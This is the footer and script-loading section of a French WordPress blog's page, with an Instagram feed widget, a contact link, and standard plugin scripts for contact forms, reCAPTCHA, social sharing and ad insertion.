				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1766707200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"202","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "bf85dd1fb2";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "202";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
